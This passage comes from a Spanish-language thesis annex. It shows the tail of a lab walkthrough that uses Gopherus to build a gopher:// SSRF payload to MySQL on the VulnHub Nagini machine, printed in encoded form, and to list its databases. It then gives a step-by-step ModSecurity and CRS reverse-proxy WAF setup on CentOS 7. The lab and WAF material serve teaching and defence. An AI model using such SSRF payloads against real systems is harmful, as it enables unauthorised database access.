

## Figura A.75

Verificación de la url http://192.168.10.15/internalResourceFeTcher.php

| •                            | Resource Fe     | tching Page × +                                         | ~    |             | • |   |
|------------------------------|-----------------|---------------------------------------------------------|------|-------------|---|---|
| $\leftarrow \   \rightarrow$ | C ŵ             | 🔿 👌 192.168.10.15/internalResourceFeTcher.php           | ζ,   | $\boxtimes$ | ப | ≡ |
| 🌂 Kali Lin                   | iux  🔒 Kali Too | ıls 🙍 Kali Docs 🐹 Kali Forums 🤜 Kali NetHunter 🛸 Exploi | t-DB |             |   | » |

## Welcome to Internal Network Resource Fetching Page



- 6. En la máquina atacante se clona el repositorio <u>https://github.com/</u> <u>tarunkant/Gopherus</u> y se instala la herramienta *Gopherus* mediante el comando *./install.sh.*
- Se ejecuta *Gopherus* para generar la petición SSRF a la base de datos del servidor para el usuario *goblin* obtenido de un proceso de enumeración en la ruta http://192.168.10.15/joomla (ver Figura A.76).

| (root©kali)-[/home/…/Desktop/A10_2021_Maquina_Nagini_VulnHub/contenido/Gopherus]<br>_# gopherusexploit mysql                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| abasas' at line 1                                                                                                    |
| $ \begin{array}{c} \langle & & \\ & & \\ & $ |
| author: \$_SpyD3r_\$                                                                                                    |
| For making it work username should not be password protected!!!                                                                                                    |
| Give MySQL username: goblin<br>Give query to execute: SHOW databases;                                                                                                    |
| Your gopher link is ready to do SSRF :                                                                                                    |
| gopher://127.0.0.1:3306/ %a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00                                                                                                    |
| <u>74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%6</u>                                                                                                    |
| <u>5%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63</u>                                                                                                    |
| <u>%6c%69%65%6e%74%5†%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%</u>                                                                                                    |
| <u>00%/8%38%30%51%30%34%0(%/0%/2%61%61%72%61%61%51%62%51%60%65%05%63%/9%/3%/1%6C%10%00%00%0</u><br>                                                                                                    |
| <u>3%53%48%41%57%20%64%61%74%61%62%61%73%65%73%3D%01%00%00%00%01</u>                                                                                                    |

Generación de petición SSRF mediante la herramienta Gopherus

8. En la interfaz de la url http://192.168.10.15/internalResourceFeTcher.php se ingresa la petición SSRF generada con *Gopherus* en el paso 7 para listar las bases de datos del servidor "HARRYPOTTER:NAGINI". En la Figura A.77 se presenta la respuesta a la petición realizada con el nombre de las bases de datos *information\_schema* y *jommla*,

## Figura A.77

Respuesta a la petición SSRF generada con la herramienta Gopherus

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🔿 🔁 192.168.10.15/internalResourceFeTcher.php?url=gop 🕁 🛛 🛇 쉽 | ≡  |
|------------------------------------------------|---------------------------------------------------------------|----|
| 🌂 Kali Linux 🛛 🎧 Kali Too                      | ls 🛛 🖉 Kali Docs 🕱 Kali Forums 🔍 Kali NetHunter 🛸 Exploit-DB  | >> |

## Welcome to Internal Network Resource Fetching Page

|                                                                                      | Fetch                                                                         |                    |
|--------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------|
| c 5.5.5-10.3.27-MariaDB-0+deb<br>1GQA2tul?5+wmysql_native_pa<br>DatabaseSCHEMA_NAME! | l0u1!eZtW7M^n��-��<br>sswordKdofinformation_scho<br>nformation_schemajoomla�" | maSCHEMATASCHEMATA |

## ANEXO B: IMPLEMENTACIÓN DE LA SOLUCIÓN WAF MODSECURITY APACHE COMO PROXY INVERSO EN AMBIENTE DE MÁQUINA VIRTUAL.

Para la instalación y configuración de la solución WAF ModSecurity Apache como proxy inverso en ambiente de máquina virtual se debe tener en cuenta los siguientes requerimientos:

- Sistema operativo: CentOS 7 minimal, sin entorno gráfico.
- Tamaño de disco duro: 50 GB.
- Memoria RAM: 2 GB.
- Procesadores: 2.
- Límite de ejecución por procesador: 100 %.
- **Paquete del servidor web:** Apache-2.4.6.
- **Módulos:** mod\_proxy\_so y mod\_security2.so.
- Paquete WAF: ModSecurity-2.9.6.
- Paquete CRS (Core Rule Set): CRS-3.3.4.

Una vez verificados los requisitos se procede a la ejecución de los pasos detallados a continuación:

- 1. Instalación y actualización del sistema operativo CentOS 7 *minimal* en una máquina virtual.
- 2. Instalación del paquete *httpd* que contiene el servidor web Apache mediante el comando *sudo yum install httpd* (ver Figura B.1).

## Figura B.1

Salida del comando sudo yum install httpd



3. Verificación de la versión del paquete *httpd* instalado mediante el comando *httpd* -v (ver Figura B.2).

#### Figura B.2

Salida del comando httpd -v



4. Verificación de la disponibilidad del módulo proxy\_module mediante el comando

httpd -M (ver Figura B.3).

## Figura B.3

Salida del comando httpd -M



5. Creación de un archivo de configuración en el servidor Apache para el proxy inverso mediante el comando *touch /etc/httpd/conf.d/test.conf* en cuyo contenido se debe configurar el nombre del WAF que hará de *front* ante las peticiones del cliente, y la dirección IP del servidor web vulnerable (ver Figura B.4).

## Figura B.4

Archivo de configuración para proxy inverso



6. Edición del archivo de configuración del servidor Apache mediante el comando nano /etc/httpd/conf/httpd.conf, incluyendo al final las líneas presentadas en la Figura B.5 para cargar el módulo *mod\_proxy.so* e incluir el archivo de configuración creado en el paso 5.

## Figura B.5

Inclusión del módulo y configuración para proxy inverso en el archivo httpd.conf



7. Verificación de la configuración del servidor Apache mediante el comando *apachectl configtest* (ver Figura B.6).

## Figura B.6

Salida del comando apachectl configtest

```
[root@localhost ~]# apachectl configtest
AH00558: httpd: Could not reliably determine the server's fully qualified domain name, using localho
st.localdomain. Set the 'ServerName' directive globally to suppress this message
Sumtax OK
```

 Configuración del firewall de CentOS 7 para permitir el paso del tráfico http (ver Figura B.7).

## Figura B.7

Configuración del firewall de CentOS 7 para el paso del tráfico http



9. Reinicio y verificación del estado del servicio httpd mediante los comandos systemctl restart httpd y systemctl status httpd (ver Figura B.8).

## Figura B.8

Salida de los comandos systemctl restart httpd y systemctl status httpd

| [root@localhost ~]# systemctl restart httpd                                                    |
|------------------------------------------------------------------------------------------------|
| [root@localhost ~]# systemctl status httpd                                                     |
| httpd.service - The Apache HTTP Server                                                         |
| Loaded: loaded (/usr/lib/systemd/system/httpd.service; enabled; vendor preset: disabled)       |
| Active: active (running) since sáb 2023-09-30 11:37:33 -05; 5s ago                             |
| Docs: man:httpd(8)                                                                             |
| man:apachect1(8)                                                                               |
| Process: 1723 ExecStop=/bin/kill -WINCH \${MAINPID} (code=exited, status=0/SUCCESS)            |
| Process: 1709 ExecReload=/usr/sbin/httpd \$OPTIONS -k graceful (code=exited, status=0/SUCCESS) |
| Main PID: 1728 (httpd)                                                                         |
| Status: "Processing requests"                                                                  |

10. Configuración del proxy inverso en el navegador del cliente (S.O. Kali Linux) para el procesamiento de las peticiones web (ver Figura B.9).

## Figura B.9

Configuración del proxy inverso en el navegador del cliente



11. Verificación de conexión hacia el aplicativo web vulnerable desde el lado del cliente, apuntando a la dirección waf-utn.com.ec previamente configurada en el módulo proxy inverso del servidor Apache detallado en el paso 5 (ver Figura B.10).

#### Figura B.10

Conexión hacia el aplicativo web vulnerable desde el lado del cliente

| 4                        | 🖻 qdPM   Login      | ×              | ቆ Settings  | ×                             | +                  |             |            |            | $\sim$ |   | • • | 8     |
|--------------------------|---------------------|----------------|-------------|-------------------------------|--------------------|-------------|------------|------------|--------|---|-----|-------|
| $\leftarrow \rightarrow$ | C ŵ                 | 🔿 🗟 waf-       | utn.com.ec  |                               |                    |             |            | ☆          |        | ◙ | ്   | ≡     |
| 🌂 Kali L                 | inux 🔗 Kali Tools 🚦 | 🤷 Kali Docs  📉 | Kali Forums | Kali NetHunter                | 📤 Exploit-D        | )B 🔺 Google | Hacking DB | ()) OffSec |        |   |     | $\gg$ |
|                          |                     |                |             |                               |                    |             |            |            |        |   |     |       |
|                          |                     |                |             |                               |                    |             |            |            |        |   |     |       |
|                          |                     |                |             | Works                         | pace               |             |            |            |        |   |     |       |
|                          |                     |                |             |                               |                    |             |            |            |        |   |     |       |
|                          |                     |                | Weld        | come to qo                    | IPM                |             |            |            |        |   |     |       |
|                          |                     |                |             | mail                          |                    |             |            |            |        |   |     |       |
|                          |                     |                |             | nall                          |                    |             |            |            |        |   |     |       |
|                          |                     |                | 🔒 Pa        | assword                       |                    |             |            |            |        |   |     |       |
|                          |                     |                | Rem         | nember Me                     |                    | Login       |            |            |        |   |     |       |
|                          |                     |                |             |                               |                    |             |            |            |        |   |     |       |
|                          |                     |                |             | ad favoration 2               |                    |             |            |            |        |   |     |       |
|                          |                     |                | Passwo      | ra torgotten?                 |                    |             |            |            |        |   |     |       |
|                          |                     |                |             | <b>qdPM</b><br>Copyright © 20 | 9.2<br>23 qdpm.net |             |            |            |        |   |     |       |

 Instalación de dependencias requeridas por ModSecurity-2.9.6 mediante el comando yum install httpd-devel pcre pcre-devel libxml2 libxml2-devel curl-devel libtool (ver Figura B.11).

## Figura B.11

Instalación de dependencias para ModSecurity-2.9.6

[root@localhost modsecurity-2.9.6]# yum install httpd-devel pcre pcre-devel libxml2 libxml2-devel cu rl-devel libtool\_

 Descarga del paquete ModSecurity-2.9.6 del repositorio GitHub y descompresión del archivo obtenido (ver Figura B.12).

#### Figura B.12

Descarga de ModSecurity-2.9.6 del repositorio GitHub



14. Se ingresa al directorio modsecurity-2.9.6 descomprimido y se ejecutan los comandos ./autogen.sh, ./configure, make, make install para instalar el paquete en el servidor Apache (ver Figura B.13).

#### Figura B.13

Instalación de ModSecurity-2.9.6 en el servidor Apache



15. Hacer una copia del archivo de configuración recomendada de ModSecurity disponible en el directorio que se descomprimió, y se lo debe ubicar en el directorio /*etc/httpd/conf.d* del servidor Apache (ver Figura B.14).

#### Figura B.14

Copia del archivo de configuración de ModSecurity en el servidor Apache

[root@localhost modsecurity-2.9.6]# cp modsecurity.conf-recommended /etc/httpd/conf.d/modsecurity.co

16. En el directorio /*etc/httpd/modules* se ubica el archivo *mod\_security2.so* y se modifica los permisos de acuerdo a la Figura B.15.

## Figura B.15

Modificación de los permisos del archivo mod\_security2.so

| [root0localhost module                               | s]# cd /etc/httpd/module:         | 5/                                          |                                       |  |  |  |
|------------------------------------------------------|-----------------------------------|---------------------------------------------|---------------------------------------|--|--|--|
| mod_access_compat.so<br>mod_actions.so               | mod_cgi.so<br>mod_charset lite.so | mod_log_config.so<br>mod log debug.so       | mod_reqtimeout.so<br>mod_request.so   |  |  |  |
| <pre>mod_alias.so mod_allowmethods.so</pre>          | mod_data.so<br>mod_dav_fs.so      | <pre>mod_log_forensic.so mod_logio.so</pre> | mod_rewrite.so<br>mod_security2.so    |  |  |  |
| mod_asis.so<br>mod_auth_basic.so                     | mod_dav_lock.so<br>mod_dav.so     | mod_lua.so<br>mod_macro.so                  | <pre>mod_sed.so mod_setenvif.so</pre> |  |  |  |
| [root@localhost modules]# chmod 755 mod_security2.so |                                   |                                             |                                       |  |  |  |

17. En el archivo de configuración httpd.conf disponible en el directorio /etc/httpd/conf incluir las líneas presentadas en la Figura B.16 para cargar los módulos mod\_security2.so y mod\_unique\_id.so en el servidor Apache.

## Figura B.16

Inclusión de los módulos mod\_security2.so y mod\_unique\_id.so en el archivo httpd.conf

LoadModule security2\_module /etc/httpd/modules/mod\_security2.so LoadModule unique\_id\_module /etc/httpd/modules/mod\_unique\_id.so

18. Posterior a la instalación de ModSecurity es necesario adicionar el conjunto de reglas Core Rule Set CRS para el WAF, empezando por la modificación del archivo /etc/httpd/conf.d/modsecurity.conf para cambiar la sentencia SecRuleEngine de DetectionOnly a On como se muestra en la Figura B.17.

## Figura B.17

Activación de ModSecurity en el archivo de configuración modsecurity.conf



19. En la ruta /*etc/httpd*/ se crea el directorio *modsecurity.d* para descargar el conjunto de reglas CRS del repositorio GitHub como se presenta en la Figura B.18.

#### Figura B.18

Descarga de conjunto de reglas CRS para el WAF ModSecurity



- 20. Se descomprime el archivo descargado en el paso 19 con el comando *tar -xvzf v.3.3.4.tar.gz*.
- 21. Se ingresa al directorio *coreruleset-3.3.4* y se renombra el archivo de configuración del conjunto de reglas CRS *crs-setup.conf.example* mediante el comando *mv crs-setup.conf.example crs-setup.conf* (ver Figura B.19).

#### Figura B.19

Renombrado del archivo de configuración del conjunto de reglas CRS

| [root@localhost m<br>coreruleset-3.3.4<br>[root@localhost m | odsecurity.d]# ls<br>v3.3.4.tar.gz<br>odsecurity.d]# cd coreru | ıleset-3.                             | 3.4/                  |                    |                            |               |
|-------------------------------------------------------------|----------------------------------------------------------------|---------------------------------------|-----------------------|--------------------|----------------------------|---------------|
| CONTRIBUTING.md<br>CONTRIBUTORS.md                          | oreruleset-3.3.41# 1s<br>crs-setup.comf.example<br>CHANGES     | <mark>docs</mark><br>I <b>N</b> STALL | KNOWN_BUGS<br>License | README.md<br>rules | SECURITY.md<br>SPONSORS.md | tests<br>util |
| [root@localhost co<br>[root@localhost co                    | oreruleset-3.3.4]# _<br>oreruleset-3.3.4]# mv cr               | s-setup.o                             | conf.example          | crs-setup.o        | conf                       |               |

- 22. Se modifica el archivo de configuración *httpd.conf* para agregar las líneas presentas en la Figura B.20 con la finalidad de incluir el conjunto de reglas CRS al servidor Apache.
- 23. Se verifica que las reglas se encuentren disponibles ingresando al directorio /etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/ (ver Figura B.21).

## Figura B.20

Inclusión del conjunto de reglas CRS al servidor Apache

Iroot@localhost coreruleset-3.3.4]# nano /etc/httpd/conf/httpd.conf
LoadModule security2\_module /etc/httpd/modules/mod\_security2.so
<IfModule security2\_module>
Include /etc/httpd/modsecurity.d/coreruleset-3.3.4/crs-setup.conf
Include /etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/\*.conf
</IfModule>

#### Figura B.21

Verificación de reglas para ModSecurity

| [root@local] | hos | st coi          | rerule          | eset-3 | .3.4  | ]# c | d ∕etc  | :/httpd/modsecurity.d/coreruleset-3.3.4/rules/      |
|--------------|-----|-----------------|-----------------|--------|-------|------|---------|-----------------------------------------------------|
| [root@local] | hos | st ru           | les]#           | ls -la | a I I | head | l -n 20 | )                                                   |
| total 704    |     |                 |                 |        |       |      |         |                                                     |
| druxruxr-x.  | 2   | root            | root            | 4096   | sep   | 20   | 2022    |                                                     |
| drwxrwxr-x.  | 7   | $\mathbf{root}$ | root            | 4096   | oct   | 2    | 10:21   |                                                     |
| -rw-rw-r     | 1   | $\mathbf{root}$ | $\mathbf{root}$ | 786    | sep   | 20   | 2022    | crawlers-user-agents.data                           |
| -rw-rw-r     | 1   | $\mathbf{root}$ | $\mathbf{root}$ | 551    | sep   | 20   | 2022    | iis-errors.data                                     |
| -rw-rw-r     | 1   | root            | root            | 933    | sep   | 20   | 2022    | java-classes.data                                   |
| -rw-rw-r     | 1   | root            | root            | 264    | sep   | 20   | 2022    | java-code-leakages.data                             |
| -rw-rw-r     | 1   | $\mathbf{root}$ | root            | 240    | sep   | 20   | 2022    | java-errors.data                                    |
| -rw-rw-r     | 1   | $\mathbf{root}$ | $\mathbf{root}$ | 31209  | sep   | 20   | 2022    | lfi-os-files.data                                   |
| -rw-rw-r     | 1   | root            | root            | 5409   | sep   | 20   | 2022    | php-config-directives.data                          |
| -rw-rw-r     | 1   | root            | root            | 9201   | sep   | 20   | 2022    | php-errors.data                                     |
| -rw-rw-r     | 1   | $\mathbf{root}$ | root            | 683    | sep   | 20   | 2022    | php-function-names-933150.data                      |
| -rw-rw-r     | 1   | $\mathbf{root}$ | $\mathbf{root}$ | 21282  | sep   | 20   | 2022    | php-function-names-933151.data                      |
| -rw-rw-r     | 1   | $\mathbf{root}$ | $\mathbf{root}$ | 224    | sep   | 20   | 2022    | php-variables.data                                  |
| -rw-rw-r     | 1   | root            | root            | 7658   | sep   | 20   | 2022    | REQUEST-900-EXCLUSION-RULES-BEFORE-CRS.conf.example |
| -rw-rw-r     | 1   | $\mathbf{root}$ | $\mathbf{root}$ | 13501  | sep   | 20   | 2022    | REQUEST-901-INITIALIZATION.conf                     |
| -rw-rw-r     | 1   | $\mathbf{root}$ | root            | 13625  | sep   | 20   | 2022    | REQUEST-903.9001-DRUPAL-EXCLUSION-RULES.conf        |
| -rw-rw-r     | 1   | $\mathbf{root}$ | $\mathbf{root}$ | 25882  | sep   | 20   | 2022    | REQUEST-903.9002-WORDPRESS-EXCLUSION-RULES.conf     |
| -rw-rw-r     | 1   | root            | root            | 10712  | sep   | 20   | 2022    | REQUEST-903.9003-NEXTCLOUD-EXCLUSION-RULES.conf     |
| -rw-rw-r     | 1   | root            | root            | 7892   | sep   | 20   | 2022    | REQUEST-903.9004-DOKUWIKI-EXCLUSION-RULES.conf      |

24. Se hace una copia de las páginas *.html* de error para el servidor Apache (ver Figura B.22).

## Figura B.22

Copia de páginas .html de error para el servidor Apache

| [root@localhost  | conf.d]#  | cp -r        | · /usr/ | 'sh | nare∕h | ttpd/error/ /usr/lib64/httpd/error     |
|------------------|-----------|--------------|---------|-----|--------|----------------------------------------|
| [root@localhost  | conf.d]#  | ls -l        | la zusi | r/] | lib64∕ | /httpd/error                           |
| total 192        |           |              |         |     |        |                                        |
| drwxr-xr-x. 3 ro | ot root   | 4096         | oct !   | 51  | 19:15  |                                        |
| drwxr-xr-x. 5 ro | ot root   | 47           | oct !   | 51  | 19:15  |                                        |
| -rw-rr 1 ro      | ot root   | 4303         | oct !   | 51  | 19:15  | contact.html.var                       |
